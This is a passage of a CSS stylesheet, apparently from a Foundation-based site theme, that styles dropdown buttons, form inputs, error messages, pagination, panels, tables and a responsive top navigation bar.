.dropdown.button.small, button.dropdown.small { padding-right: 2.72222rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.38889rem; right: 1.16667rem; margin-top: -0.13889rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.22222rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.27778rem; right: 1.52778rem; margin-top: -0.13889rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 0.88889rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.44444rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.44444rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.44444rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.77778rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 0.88889rem 0; padding: 0.5rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.77778rem; height: 2.05556rem; line-height: 2.05556rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.77778rem; height: 2.05556rem; margin: 0 0 0.88889rem 0; padding: 0.44444rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 5px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.77778rem; line-height: normal; padding: 0.44444rem; border-radius: 0; height: 2.05556rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 5px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.88889rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1rem 0; padding: 1.11111rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.16667rem; margin: 0; padding: 0 0.16667rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.88889rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.22222rem 0.44444rem 0.22222rem; font-size: 0.61111rem; background-color: #e31004; color: #FFFFFF; }

.label.radius { border-radius: 5px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #111; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.27778rem; min-height: 1.33333rem; }

ul.pagination li { color: #222222; font-size: 0.77778rem; height: 1.33333rem; margin-left: 0.27778rem; }

ul.pagination li a, ul.pagination li button { border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.05556rem 0.55556rem 0.05556rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #e31004; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #e31004; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel h1.subheader, .panel .sub-banner #sub-banner-container > .subheader, .sub-banner .panel #sub-banner-container > .subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #ffefef; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel.callout h1.subheader, .panel.callout .sub-banner #sub-banner-container > .subheader, .sub-banner .panel.callout #sub-banner-container > .subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #e31004; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #c30e03; }

.panel.radius { border-radius: 5px; }

.side-nav { display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.77778rem 0; }

.side-nav li { font-size: 0.77778rem; font-weight: 400; margin: 0 0 0.38889rem 0; }

.side-nav li a:not(.button) { color: #e31004; display: block; margin: 0; padding: 0.38889rem 0.77778rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #fc493f; }

.side-nav li a:not(.button):active { color: #fc493f; }

.side-nav li.active > a:first-child:not(.button) { color: #fc493f; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #e31004; font-size: 0.77778rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.11111rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 0.88889rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tr th, table tr td { color: #222222; font-size: 0.77778rem; padding: 0.5rem 0.55556rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(227, 16, 4, 0.5); box-shadow: 0 0 6px 1px rgba(227, 16, 4, 0.5); }

.th.radius { border-radius: 5px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #ccc; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.55556rem; z-index: 98; }

.top-bar { background: #ccc; height: 2.55556rem; line-height: 2.55556rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.55556rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.40556rem; padding-top: 0.40556rem; }

@media only screen and (max-width: 35.55556em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 18px; height: 2.55556rem; margin: 0; }

.top-bar .name h1, .top-bar .name .sub-banner #sub-banner-container > *, .sub-banner .top-bar .name #sub-banner-container > *, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1rem; line-height: 2.55556rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #111; display: block; font-weight: 400; padding: 0 0.77778rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #111; display: block; font-size: 0.88889rem; font-weight: 700; height: 2.55556rem; line-height: 2.55556rem; padding: 0 0.77778rem; position: relative; text-transform: none; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #333; height: 34px; line-height: 33px; padding: 0 2.16667rem 0 0.77778rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.77778rem; -webkit-box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #ccc; }

.top-bar.expanded .toggle-topbar a { color: #333; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 18px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #666666; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #ccc; }

.top-bar-section ul li > a { color: #111; display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 300; padding-left: 0.77778rem; padding: 12px 0 12px 0.77778rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.77778rem; padding-right: 0.77778rem; background-color: #e31004; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #b60d03; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.77778rem; padding-right: 0.77778rem; background-color: #e31004; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #b60d03; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #333; color: #fff; background: #333; }

.top-bar-section ul li.active > a { background: #333; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #333; color: #fff; }

.top-bar-section .has-form { padding: 0.77778rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.77778rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.77778rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.11111rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #111; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.77778rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.55556rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.77778rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #ccc; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.77778rem; height: 1.55556rem; position: relative; top: 0.5rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.27778rem; top: 0.41667rem; }
  .top-bar.expanded { background: #ccc; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 70rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #333; background: #333; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #ccc; line-height: 2.55556rem; padding: 0 0.77778rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #333; background: #333; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #333; color: #fff; line-height: 2.55556rem; padding: 0 0.77778rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #333; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #ccc; color: #111; line-height: 2.55556rem; padding: 12px 0.77778rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #ccc; color: #111; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #333; color: #fff; background: #333; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px lightgray; border-bottom: none; border-top: none; clear: none; height: 2.55556rem; width: 0; }
  .top-bar-section .has-form { background: #ccc; height: 2.55556rem; padding: 0 0.77778rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #333; background: #333; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #333; color: #fff; }
